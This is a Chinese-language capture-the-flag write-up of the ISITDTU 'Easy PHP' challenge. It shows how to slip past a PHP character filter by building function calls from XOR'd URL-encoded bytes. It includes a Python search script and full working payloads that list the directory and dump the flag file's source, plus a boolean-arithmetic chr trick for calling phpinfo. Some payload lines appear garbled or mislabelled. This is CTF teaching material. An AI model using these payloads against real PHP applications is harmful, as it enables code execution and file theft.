过滤了大部分的函数以及[\x00-\x20][0-9]"$&.,|[{_defgops以及\x7f
并且。输出的字符串中。最多13种不同的字符。比如。%ff%73就算两个字符

对于bypass。一般就是
1.函数构造字符
2.异或取反无数字webshell
由于这里不能输入字符。那么就无法通过函数构造getshell
OK。这里刚好也没过滤^。大致思路出来了。通过^构造print_r(scandir('.'))
由于这边过滤了[]{}。只能通过getallheaders。但是后面构造起来会发现。太长太麻烦了。不如直接scandir来的方便
开始构造个phpinfo,其实~P=P^0xFF

当我们照这个思路构造print_r(scandir('./'))的时候,不同字符串超过了13。

下一步就是缩减字符串
这个给一个思路
在构造函数中。必须用到();^,也就是4个字符。最多留给我们9个字符构造函数
我们要用9个字符。构造printscandir.的任意字符
由于单次异或所得的结果有限。那么我们是不是就能通过多次异或。将部分%xx省略
%8F%8D%96%91%8B%A0%8D^%FF%FF%FF%FF%FF%FF%FF
//print
%9B^%8F^%8F^%FF
//p
同理。我们可以通过几个相同的%XX。在三次异或构造字符
脚本如下(复制粘贴):
result2 = [0x8b, 0x9b, 0xa0, 0x9c, 0x8f, 0x91, 0x9e, 0xd1, 0x96, 0x8d, 0x8c]
#这一行就是我们总共的字符串。比如print_rscandir。将重复的字符串去掉。就是所有要用到的字符串
result = [0x9b, 0xa0, 0x9c, 0x8f, 0x9e, 0xd1, 0x96, 0x8c]
#一开始,result数组和result2是相同的。当我们减去末尾0x8c的时候。
#看程序返回的temp长度对不对。如果对。那么就说明这个字符没必要。可以由其他字符异或替代
#如果长度不对。那么就恢复。继续尝试删其他的字符
temp = []
for d in result2:
for a in result:
for b in result:
for c in result:
if (a ^ b ^ c == d):
if a == b == c == d:
continue
else:
print("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d))
if d not in temp:
temp.append(d)
print(len(temp), temp)
开始构造
%8F%8D%96%91%8B%A0%8D
urlencode(~print_r)
执行python脚本|grep 0x8f得到异或的字符

a=0x9b,b=0x8f,c=0x8f,d=0x9b
%9b^%8f^%8f^%ff
print_r的第一个字符就出来了
继续执行

%9b%9c^%8f%8f^%8f%9e^%ff%ff
print_r的前两个字符就出来了
如此循环,最后就能得到print_r的值。由于scandir的字符。在脚本中也算进去了。
同理。也可以构造出scandir的字符
最后得到
(%9b%9c%9b%9b%9b%9b%9c^%9b%8f%9b%9c%9c%9b%8f^%8f%9e%96%96%8c%a0%9e^%ff%ff%ff%ff%ff%ff%ff)((%9b%9b%9b%9b%9b%9b%9c^%9b%9b%9b%9c%a0%9b%8f^%8c%9c%9e%96%a0%96%9e^%ff%ff%ff%ff%ff%ff%ff)((%d1^%ff)));
找到了flag。并且在数组末尾。那么构造readfile(end(scandir('.'))就好了
计算所有需要用到的字符串readfilensc.
放入上面用过的数组中。同理。删一次看数组长度有没有变化。变化就恢复。删其他的。数组中需要字符^%ff的值

result2 = [0x8d,0x9a,0x9e,0x9b,0x99,0x96,0x93,0x9a,0x8c,0x9c,0x91,0xd1] # Original chars,11 total
result = [0x8d,0x9a,0x9e,0x9b,0x99,0x96,0xd1] # to be deleted
temp = []
for d in result2:
for a in result:
for b in result:
for c in result:
if (a ^ b ^ c == d):
if a == b == c == d:
continue
else:
print("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d))
if d not in temp:
temp.append(d)
print(len(temp), temp)
由于最后构造出来的字符串比较长。容易搞混。
首先纪录每个字符的构造
为了方便。。直接去别人博客上复制粘贴了下
//show_source
(%a0%97%8^%9a%9a%9b^%a0%9c%8d^%ff%ff%ff)
//end(%8d%a0%88%97%8d%9b%9c^%9a%9c%8d%9a%9b%9a%8d^%9b%a0%9b%9c%8d%97%9c^%ff%ff%ff%ff%ff%ff%ff)
//scandir
(%d1^%ff)
//.
然后将上面带括号为一个整体。带入payload
show_source(end(scandir(.)))
xxx(xxx(xxx(.)))
复制粘贴就行。不用考虑格式报错

更多骚操作
bool转数字配合chr.拼接
var_dump(!a)
//False=0
var_dump(!!a)
//True=1
var_dump(!!a+!!a)
//1+1=2
然后利用**+-组合成ascii码
chr( (!!a+!!a)**(!!a+!!a+!!a+!!a+!!a+!!a+!!a) -(!!a+!!a)**(!!a+!!a+!!a+!!a))
chr( 2 ** 7 -2 ** 4)
chr(128-12)
chr(112)=p
(chr(xxxxxx).chr(xxxxxx))()
phpinfo()
dalao博客:
https://tiaonmmn.github.io/2019/07/18/ISITDTU-Easy-PHP/